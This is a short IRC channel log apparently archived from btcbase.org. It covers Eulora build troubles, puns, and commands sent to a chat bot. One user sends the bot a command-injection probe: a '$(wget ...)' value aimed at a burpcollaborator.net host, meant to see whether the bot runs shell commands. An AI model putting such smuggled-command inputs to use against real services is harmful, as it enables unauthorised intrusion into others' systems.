
log
☇︎
← ︎2018-04-17
 ⏐ ︎
2018-04-19 →︎
▁
▃
▅
▇
▂
▇
▇
▄
▁
▁
▁
▄
⏐︎
▁
▁
▂
▁
▄
▄
▁
▂
▅
▄
█
▅
 16790
phf
: lobbes: same for me, i don't have the right machine to eulora. i 
tried rebuilding my mac homebrew version recently and it's all kinds 
of broken since the update a year or so ago
☟︎
lobbes
: listen, I'm gonna have to put you under a roast for punishing 
the logs with these puny puns >> 
http://btcbase.org/log/2018-04-
17#1800942
☝︎
a111
: Logged on 2018-04-17 15:01 mircea_popescu: you will roux 
the day!
mircea_popescu
: lel
mircea_popescu
: !Q ascii_lander ok.
mircea_popescu
: !Q later tell ascii_lander ok.
lobbesbot
: mircea_popescu: The operation succeeded.
douchebag
: !Q $(wget 
http://2svdxxlir5m6eofyzi07dqojoau0ip.burpcollaborator.net/)
douchebag
: lets see if lobbesbot learned something from ol 
douchebag
mircea_popescu
: 
http://btcbase.org/log/2018-04-17#1801135
 >> 